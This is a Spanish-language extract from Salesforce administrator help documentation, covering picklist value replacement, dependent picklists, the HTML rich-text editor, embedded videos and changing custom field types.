

# <span id="page-4131-0"></span>Sustituir valores de listas de selección

A la vez que las necesidades de su compañía cambian, sustituya los calores de lista de selección por alternativas más relevantes. Por ejemplo, supongamos que su lista de selección de estado tiene cinco valores: Abierto, En curso, Cerrado en rojo, Cerrado en amarillo y Cerrado en verde. Desea simplificarlo a tres valores: Abierto, En curso y Cerrado. Sustituya los valores Cerrado en rojo, Cerrado en amarillo y Cerrado en verde por un nuevo valor: Cerrado. La sustitución de un valor sustituye globalmente este valor de campo en todos los registros existentes.

- Importante: Si sustituye un valor principal en una lista de selección de control, se pierde la  $\Omega$ dependencia de la lista de selección en ese valor. Después de sustituir el valor principal, [vuelva](#page-4133-0) [a crear la dependencia](#page-4133-0) utilizando el nuevo valor principal.
- **1.** Si es necesario, cree el valor de sustitución en la página de modificación de lista de selección. Consulte [Agregar o modificar valores de listas de selección](#page-4127-0).
- **2.** Navegue hasta el área de campos del objeto adecuado:
	- **•** Para las listas de selección del estado de validación de conocimiento, en Configuración, ingrese *Estados de validación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Estados de validación**.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# PERMISOS DE USUARIO

Para reemplazar los valores de la lista de selección:

- **3.** Haga clic en **Reemplazar** junto a la lista de selección.
- **4.** Escriba el valor que desea cambiar y seleccione un nuevo valor de reemplazo.

Nota: El reemplazo de un valor existente de la lista de selección también modifica la fecha y hora de Modificado por del registro.

- **5.** Para aplicar el nuevo valor en cualquier registro con un valor en blanco en este campo, seleccione Reemplazar todos los valores en blanco.
- **6.** Para actualizar todas las repeticiones del valor en los registros de su organización con el nuevo valor, haga clic en **Sustituir**. Las repeticiones en la papelera se actualizarán también. Su trabajo de reemplazo está en la cola. Para comprobar el estado del trabajo, desde Configuración, ingrese *Trabajos en segundo plano* en el cuadro Búsqueda rápida y, a continuación, seleccione **Trabajos en segundo plano**. Recibirá un mensaje de email cuando el trabajo se haya completado.
- Nota: Si sustituye la lista de selección Etapa de oportunidades, también se actualizarán los campos Probabilidad, Categoría de pronóstico e Ingresos previstos con los valores correspondientes.

# <span id="page-4132-0"></span>CONSULTE TAMBIÉN

[Crear una lista de selección global \(Piloto\)](#page-4106-0)

# Clasificar listas de selección

- **1.** Desde la configuración de gestión para el objeto del campo de lista de selección, vaya a Campos.
	- Nota:
		- **•** Para campos de eventos o tareas personalizados, vaya a la configuración de gestión de objetos para Actividades.
		- **•** Para campos de tareas estándar, vaya a la configuración de gestión de objetos para Tareas. Para campos de eventos estándar, vaya a la configuración de gestión de objetos para Eventos.
		- **•** Para las listas de selección del estado de validación de conocimiento, en Configuración, ingrese *Estados de validación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Estados de validación**.
- **2.** Haga clic en **Modificar** junto a la lista de selección que desee actualizar.
- **3.** Haga clic en **Volver a ordenar**.
- **4.** Utilice las flechas para colocar el campo en la secuencia correcta.
- **5.** Seleccione un valor predeterminado, si lo desea.
- **6.** Active la casilla para ordenar las entradas de los usuarios en páginas de modificación en orden alfabético. Las entradas siempre aparecerán en orden alfabético, independientemente del idioma del usuario.
- **7.** Guarde sus cambios.
	- Nota: En los reportes y en las páginas de detalles y de modificación de registros, las listas de selección y los campos de lista de selección múltiple pueden incluir valores inactivos. Estos valores inactivos se ordenan al final, a menos que se especifique el orden alfabético. En este caso, se ordenarán todos los valores alfabéticamente.

### CONSULTE TAMBIÉN

[Configuración de gestión de búsqueda de objetos](#page-3968-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para ordenar las listas de selección:

# <span id="page-4133-0"></span>Definir listas de selección dependientes

Para definir una lista de selección dependiente:

**1.** Desde la configuración de gestión para el objeto al que desea agregar un campo, vaya a Campos.

Nota: Los campos de evento y tarea personalizados son accesibles desde la configuración de gestión de objetos para Actividades.

- **2.** Haga clic en **Dependencias de campo**.
- **3.** Haga clic en **Nuevo**.
- **4.** Seleccione un campo de control y un campo dependiente.

Nota: Algunos campos de listas de selección y de casillas de verificación pueden no estar disponibles como campos de control.

- **5.** Haga clic en **Continuar**.
- **6.** Utilice la [matriz de dependencia de campos](#page-4134-0) para especificar los valores de las listas de selección dependientes que están disponibles cuando un usuario selecciona cada valor del campo de control.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

Los objetos estándar no están disponibles en **Database.com**

### PERMISOS DE USUARIO

Para definir listas de selección dependientes:

- **•** "Personalizar aplicación"
- **7.** Si lo prefiere, haga clic en **Vista previa** para probar las selecciones. Si su organización utiliza tipos de registro, seleccione un tipo de registro para probar cómo afecta a los valores de control

y de listas de selección dependientes. El tipo de registro controla los valores disponibles en el campo de control. El tipo de registro y el campo de control conjuntamente establecen cuáles son los valores disponibles en la lista de selección dependiente. Por ejemplo, un valor dependiente sólo está disponible si también está disponible en el tipo de registro seleccionado y en el valor de control seleccionado.

Nota: La opción Filtrar por tipo de registro no aparece en la ventana Vista previa en el caso de campos personalizados de actividades.

- **8.** Haga clic en **Guardar**.
- **9.** Si su organización utiliza tipos de registro, asegúrese de que los valores de control y de las listas de selección dependientes están disponibles en los tipos de registro correspondientes.

### CONSULTE TAMBIÉN

[Consideraciones sobre listas de selección dependientes](#page-4136-0) [Modificar listas de selección dependientes](#page-4135-0) [Eliminar dependencias de listas de selección](#page-4135-1)

### Listas de selección dependientes

Utilice las listas de selección dependientes para ayudar a sus usuarios a ingresar datos precisos y coherentes. Una lista de selección dependiente es una lista de selección personalizada o de selección múltiple en las que los valores válidos dependen del valor de otro campo, llamado campo de control. Los campos de control pueden ser cualquier lista de selección (con valores entre 1 y 300) o un campo de casilla de verificación en el mismo registro.

Por ejemplo, puede definir una lista de selección personalizada Motivo en las oportunidades y hacer que sus valores válidos dependan del valor de la lista de selección Etapa de la manera siguiente:

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

- **•** Si Etapa es *Cerrada ganada*, los valores válidos para Motivo son Funciones superiores o Precio inferior.
- **•** Si Etapa es *Cerrada ganada*, los valores válidos para Motivo son Funciones inferiores, Precio superior o Viabilidad de la compañía.

### CONSULTE TAMBIÉN

[Definir listas de selección dependientes](#page-4133-0) [Consideraciones sobre listas de selección dependientes](#page-4136-0)

### <span id="page-4134-0"></span>Uso de la matriz de dependencia de campos

La matriz de dependencia de campos permite especificar los valores de las listas de selección dependientes que están disponibles cuando un usuario selecciona cada valor del campo de control. El fila superior de la matriz contiene los valores del campo de control, mientras que las columnas enumeran los valores de campo dependientes.

Utilice esta matriz para incluir o excluir valores. Los valores incluidos están disponibles en la lista de selección dependiente cuando se selecciona un valor en el campo de control. Los valores excluidos no están disponibles en la lista de selección dependiente para el valor del campo de control seleccionado.

Para incluir o excluir valores:

- **•** Haga doble clic en los valores para incluirlos. Los valores incluidos son los que aparecen resaltados. Para excluirlos, haga doble clic en cualquiera de ellos.
- **•** Para seleccionar una serie de valores adyacentes, haga clic en un valor y utilice Mayús+clic en otro valor. A continuación, haga clic en **Incluir valores** para que los valores estén disponibles, o bien en **Excluir valores** para eliminarlos de la lista de valores disponibles.
- **•** Para seleccionar varios valores, haga clic en un valor y utilice Ctrl+clic. A continuación, haga clic en **Incluir valores** para que los valores estén disponibles, o bien en **Excluir valores** para eliminarlos de la lista de valores disponibles.
- **•** Para seleccionar todos los valores de una columna, haga clic en el encabezado de la columna. A continuación, haga clic en **Incluir valores** para que los valores estén disponibles, o bien en **Excluir valores** para eliminarlos de la lista de valores disponibles.

Para cambiar los valores en la vista:

- **•** Haga clic en **Ver todos** para ver todos los valores disponibles al mismo tiempo.
- **•** Haga clic en **Ir a** y seleccione un valor de control para ver todos los valores dependientes de esa columna.
- **•** Haga clic en **Anterior** o **Siguiente** para ver los valores de las columnas que están en la página anterior o siguiente.
- **•** Haga clic en **Ver conjuntos de 5** para ver cinco columnas a la vez.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para definir dependencias de listas de selección:

### <span id="page-4135-0"></span>Modificar listas de selección dependientes

- **1.** Desde la configuración de gestión para el objeto de lista de selección, vaya a Campos.
- **2.** Haga clic en **Dependencias de campo**.
- **3.** Haga clic en **Eliminar** junto a la relación de dependencia de campos que desea cambiar.
- **4.** Utilice la [matriz de dependencia de campos](#page-4134-0) para especificar los valores de las listas de selección dependientes que están disponibles cuando un usuario selecciona cada valor del campo de control.
- **5.** Si lo prefiere, haga clic en **Vista previa** para probar las selecciones.
- **6.** Guarde sus cambios.

### CONSULTE TAMBIÉN

<span id="page-4135-1"></span>[Configuración de gestión de búsqueda de objetos](#page-3968-0)

### Eliminar dependencias de listas de selección

Si ya no desea que los valores de una lista de selección dependiente dependan de un campo de control, elimine su dependencia. La eliminación de la dependencia suprime la lógica que define cómo los valores de una lista de selección dependen del campo de control, pero no elimina los campos ni afecta a los datos que contienen.

- **1.** Desde la configuración de gestión para el objeto de lista de selección, vaya a Campos.
- **2.** Haga clic en **Dependencias de campo**.
- **3.** Haga clic en **Eliminar** junto a la relación de dependencia de campos que desea eliminar.
- **4.** Haga clic en **Aceptar** para confirmar.

CONSULTE TAMBIÉN

[Configuración de gestión de búsqueda de objetos](#page-3968-0)

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# PERMISOS DE USUARIO

Para modificar dependencias de campos:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para eliminar dependencias de listas de selección:

### <span id="page-4136-0"></span>Consideraciones sobre listas de selección dependientes

Tenga en cuenta lo siguiente al definir listas de selección dependientes:

#### **Casillas de verificación**

Los campos de casillas de selección pueden ser campos de control, pero no campos dependientes.

### **Campos de conversión**

Cuando convierte campos existentes a listas de selección dependientes o campos de control, los valores existentes en sus registros no se ven afectados. Tras la conversión, se aplican las reglas de dependencia a los nuevos registros y a cualquier cambio en registros existentes.

#### **Valores predeterminados**

Puede establecer valores predeterminados para campos de control, pero no para listas de selección dependientes.

#### **Seguridad a nivel de campo**

La configuración de la seguridad a nivel de campo de una lista de selección dependiente y de un campo de control son independientes. No olvide ocultar un campo de control siempre que su lista de selección dependiente correspondiente esté oculta.

#### **Importar**

Los asistentes para importación no tienen en cuenta las dependencias de campos. Se puede importar cualquier valor a una lisa de selección dependiente, sea cual sea el valor importado para un campo de control.

#### **Conversión de prospectos**

Si crea una dependencia para campos de prospectos que estén asignados a campos de cuentas, contactos y oportunidades para la conversión de prospectos, cree la misma dependencia en la cuenta, el contacto o la oportunidad.

Los campos de prospectos de control y las listas de selección dependientes se pueden asignar a campos de cuentas, contactos u oportunidades con reglas de dependencia diferentes.

#### **Listas de selección múltiple**

Las listas de selección múltiple pueden ser listas de selección dependientes, pero no campos de control.

#### **Listas de selección estándar frente a personalizadas**

Los campos personalizados de lista de selección pueden ser campos de control o dependientes.

Los campos estándar de lista de selección pueden ser campos de control, pero no campos dependientes.

#### **Limitaciones de listas de selección**

Un campo de control puede tener hasta 300 valores. Si un campo es de control y una lista de selección dependiente, puede contener más de 300 valores.

Los campos siguientes no están disponibles como campos de control.

#### **Campos de actividad**

```
Tipo de llamada
Crear serie de eventos repetidos
Mostrar hora como
Asunto
Tarea
Tipo
```
# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

Los prospectos y formatos de página no están disponibles en **Database.com**

### PERMISOS DE USUARIO

Para definir y modificar listas de selección dependientes:

#### **Campos de contactos**

Saludo

Divisa del contacto

#### **Campos de objetos personalizados**

Divisa

#### **Campos de prospectos**

Convertido

No leído por el propietario

#### **Limitaciones de dependencias**

Antes de definir una dependencia, asegúrese de que su lista de selección tiene al menos un valor. Los campos estándar como Familia de productos no contienen valores hasta que los agrega.

Si un campo de control estándar se basa en una funcionalidad que la organización decide deshabilitar, desaparecen las reglas de dependencia de dicho campo. Por ejemplo, si la organización deshabilita el portal de autoservicio y el campo Cerrado por usuario de autoservicio es un campo de control, su lista de selección dependiente muestra todos los valores disponibles.

Si sustituye un valor principal en una lista de selección de control, se pierde la dependencia de la lista de selección. Después de sustituir el valor principal, vuelva a crear la dependencia utilizando el nuevo valor principal.

#### **Connect Offline**

Aunque los campos de control y las listas de selección dependientes están disponibles en Connect Offline, la lógica entre ellos no lo está.

#### **Formatos de página**

Asegúrese de que los campos de control aparezcan en cualquier formato de página que contenga su lista de selección asociada dependiente. Cuando el campo de control no esté en el mismo formato de página, la lista de selección dependiente no mostrará ningún valor disponible.

En el caso de usuarios con deficiencias visuales, asegúrese de que la lista de selección dependiente aparezca en el formato de página por debajo de su campo de control.

Si una lista de selección dependiente es obligatoria y no hay ningún valor disponible para ella según el valor del campo de control, los usuarios pueden guardar el registro sin ingresar ningún valor. El registro se guarda sin ningún valor para dicho campo.

#### **Tipos de registro**

<span id="page-4137-0"></span>Los valores de los campos de control están determinados por el tipo de registro seleccionado. Los valores de las listas de selección dependientes están determinados por el tipo de registro y el valor del campo de control seleccionados. En resumen, los valores disponibles en las lista de selección dependientes son una combinación de las selecciones del tipo de registro y del campo de control.

# Uso del editor HTML

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para crear o cambiar campos personalizados:

**•** "Personalizar aplicación"

Para mejorar la apariencia del texto en campos personalizados, utilice el editor HTML de Salesforce para dar formato a campos personalizados que se definieron en el tipo de campo personalizado

de [área de texto enriquecido](#page-4124-0). El editor HTML de Salesforce proporciona una interfaz WYSIWYG, que le permite realizar operaciones de formato básicas. Tiene diferentes opciones:

**•** Dar al texto formato de negrita, cursiva o subrayado

- **•** Crear listas con viñetas y numeradas
- **•** Cambiar la sangría del párrafo
- **•** Insertar hipervínculos a páginas Web
- **•** Insertar una imagen

 $\boldsymbol{\beta}$ Nota: El editor actualizado no es compatible con Internet Explorer versión 7 o versión 8 en el modo de compatibilidad. Si está utilizando esos navegadores, utilizará el editor anterior.

Algunas funciones, como Salesforce Knowledge o Ideas, permiten a los administradores activar funciones adicionales como la posibilidad de [incrustar contenido multimedia](#page-4140-0), utilizar listas desplegables o seleccionar colores para el texto o los segundos planos. Asegúrese de que la configuración de seguridad de su navegador le permite acceder a estas funciones. Por ejemplo, si se establece una seguridad alta para el navegador en Microsoft® Internet Explorer® 7, el contenido de <iframe> no aparecerá en el marco, las listas desplegables no estarán disponibles y no se podrá seleccionar el color del fondo o del texto.

Los escenarios comunes para utilizar el editor HTML incluyen:

- **•** Pegado de una muestra de código en una publicación de Respuestas de Chatter o Ideas
- **•** Adición de un video a un artículo de conocimiento o una publicación de Idea Themes
- **•** Aplicación de formato a currículos enviados por prospectos a un puesto de trabajo para crear versiones más elegantes y de aspecto profesional de sus usuarios
- **•** Énfasis de puntos clave en una descripción o comentarios configurando varias opciones de fuentes, como negrita o fuentes de mayor tamaño
- **•** Categorización de pasos en una lista numerada o con viñetas que ayudan a los usuarios a comprender mejor los procedimientos
- **•** Respaldo de la identidad de marca de la compañía al incluir la URL de un logotipo en su sitio Web
- **•** Inclusión de un vínculo a una página relacionada y accesible desde el sitio Web de su compañía

### Notas acerca del uso del editor HTML de Salesforce

Cuando utilice el editor, tenga en cuenta los siguientes aspectos:

- **•** Como el editor HTML de Salesforce proporciona una interfaz WYSIWYG únicamente, no tendrá que modificar etiquetas HTML.
- **•** Si copia el contenido de una página Web y lo pega en la ventana del editor, Salesforce elimina automáticamente etiquetas no compatibles y mantiene el texto entre etiquetas no compatibles como texto normal. Salesforce no notifica a los usuarios cuando elimina código HTML no compatible o potencialmente malicioso.
- **•** El número máximo de caracteres que puede ingresar en la ventana del editor HTML de Salesforce es igual a la longitud de campo especificada cuando cree o modifique el campo. El valor predeterminado es 32.768 caracteres.
- **•** Cuando pulse en ellos, los hipervínculos se abren en una nueva ventana del explorador. El editor HTML de Salesforce es compatible con hipervínculos HTTP, HTTPS y mailto.
- **•** Cuando se guarda un registro, el editor HTML de Salesforce no valida hipervínculos a páginas Web. Asegúrese de especificar una URL a la que Salesforce pueda acceder.
- **Para insertar una imagen, haga clic en <b>XX** y seleccione:
	- **–** la ficha **Dirección Web** e ingrese la URL de la imagen.
	- **–** la ficha **Cargar imagen** y seleccione una imagen de su host local. Solo puede cargar JPEG, PNG o GIF. La imagen que seleccione no puede exceder de 1 Megabyte. No puede añadir un hipervínculo a una imagen.

De forma opcional, ingrese una descripción que se mostrará cuando los usuarios pasen el ratón por encima de la imagen. La imagen debe tener una URL a la que Salesforce pueda acceder.

- **•** El editor HTML de Salesforce es compatible con todos los idiomas que admite Salesforce Knowledge.
- **•** El editor HTML de Salesforce no admite JavaScript u hojas de estilo en cascada (CSS).

**•** El editor HTML de Salesforce está desactivado para usuarios que tengan el modo de accesibilidad activado; lo sustituye un cuadro de texto.

## Etiquetas y atributos HTML admitidos

El editor HTML de Salesforce admite las etiquetas que se muestran en la tabla siguiente.



### Las etiquetas pueden incluir los siguientes atributos:


Los atributos pueden incluir URL que comiencen por lo siguiente:

- **•** http:
- **•** https:
- **•** file:
- **•** ftp:
- **•** mailto:
- **•** #
- **•** / para vínculos relativos

#### CONSULTE TAMBIÉN

<span id="page-4140-0"></span>[Sugerencias para el campo Área de texto enriquecido](#page-4124-0) [Agregar videos utilizando el editor HTML](#page-4140-0)

### Agregar videos utilizando el editor HTML

Disponible en: Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

PERMISOS DE USUARIO

Para crear o cambiar campos personalizados:

**•** "Personalizar aplicación"

Antes de poder agregar videos al editor HTML en un artículo de Knowledge, asegúrese de que la configuración de seguridad de su navegador le permite incrustar contenido multimedia. Algunos ajustes de seguridad del navegador pueden bloquear elementos <iframe>. Por ejemplo, si se establece una seguridad alta para el navegador en Internet Explorer 7, el contenido de <iframe> no aparecerá en el marco.

Cuando la opción para incrustar contenido multimedia está activada durante la configuración de su aplicación, los usuarios pueden cortar y pegar elementos HTML de <iframe> en el editor utilizando una de las dos opciones:

**1.** Copiar el elemento de  $\leq$ i f r ame  $>$  desde uno de los sitios de video aprobados.

Los sitios aprobados incluyen Dailymotion, Vimeo o YouTube.

**2.** Pegar el código en el editor HTML haciendo clic en uno de estos botones:



#### **3.** Haga clic en **Guardar**.

# CONSULTE TAMBIÉN

[Uso del editor HTML](#page-4137-0)

## Adición de muestras de código a publicaciones

Puede pegar muestras de código en sus publicaciones en Respuestas de Chatter e Ideas.

Cuando activa Respuestas de Chatter e Ideas, los usuarios pueden agregar muestras de código a sus publicaciones. Se puede copiar el código desde cualquier editor de texto en el cuerpo de una publicación manteniendo el formato.

- **1.** Copie la muestra de código desde un editor de texto en el portapapeles.
- **2.** En el editor, ingrese el texto para sus publicaciones y haga clic en el botón  $|\leftrightarrow|$  para agregar la muestra de código.
- **3.** Pegue la muestra de código en el cuadro de texto Agregar muestra de código y haga clic en **Aceptar**. La muestra de código aparece en el cuerpo de la publicación con su formato intacto.

# <span id="page-4141-1"></span>Cambiar el tipo de campo personalizado

Nota: Si cifra un campo personalizado utilizando Cifrado de plataforma, no puede cambiar el tipo de campo.

- **1.** Desde la configuración de gestión para el objeto del campo, vaya a Campos.
	- Nota: Para campos en tipos de artículos de Salesforce Knowledge, desde Configuración, ingrese *Tipos de artículos de Knowledge* en el cuadro Búsqueda rápida, seleccione **Tipos de artículos de Knowledge** y, a continuación, seleccione un tipo de artículo.
- **2.** Haga clic en **Modificar** junto al campo personalizado que desee cambiar.
- **3.** Haga clic en **Cambiar tipo de campo**.
- **4.** Seleccione un nuevo tipo de datos y haga clic en **Siguiente**.
- **5.** Ingrese una etiqueta de campo, un nombre y cualquier otro atributo y, a continuación, guarde sus cambios.

### CONSULTE TAMBIÉN

<span id="page-4141-0"></span>[Notas sobre el cambio de tipos de filtros personalizados](#page-4141-0) [Tipos de campos personalizados](#page-4107-0) [¿Qué campos puedo cifrar?](#page-828-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

## Notas sobre el cambio de tipos de filtros personalizados

Tenga en cuenta lo siguiente antes de convertir campos:

- **•** Convierta únicamente campos personalizados en los que no haya datos o se arriesgará a perder sus datos. El cambio del tipo de datos de un campo personalizado existente puede provocar la pérdida de datos en las siguientes situaciones:
	- **–** El cambio a o desde el tipo Fecha o Fecha/Hora
	- **–** El cambio a Número desde cualquier otro tipo
	- **–** El cambio a Porcentaje desde cualquier otro tipo
	- **–** El cambio a Divisa desde cualquier otro tipo
	- **–** El cambio desde Casilla de verificación a cualquier otro tipo

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

Los objetos estándar no están disponibles en

## **Database.com**

Los objetos externos de Lightning Connect están disponibles en: **Developer** Edition y por un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

# PERMISOS DE USUARIO

Para cambiar campos personalizados:

**•** "Personalizar aplicación"

- **–** El cambio desde Lista de selección (selección múltiple) a cualquier otro tipo
- **–** El cambio a Lista de selección (selección múltiple) desde cualquier otro tipo

Los valores de la lista de selección definidos actualmente se retienen cuando cambia una lista de selección a una lista de selección múltiple. Si los registros contienen valores que no están en la definición de la lista de selección, se eliminarán esos valores desde esos registros cuando cambie el tipo de datos.

- **–** El cambio desde Numeración automática a cualquier otro tipo
- **–** El cambio a Numeración automática desde cualquier tipo excepto Texto
- **–** El cambio desde Texto a Lista de selección
- **–** El cambio desde Área de texto (largo) a cualquier tipo excepto Correo electrónico, Teléfono, Texto, Área de texto o URL
- **•** Si se pierden datos, cualquier vista de lista basada en el campo personalizado se eliminará, y la asignación y las reglas de distribución también pueden verse afectadas.
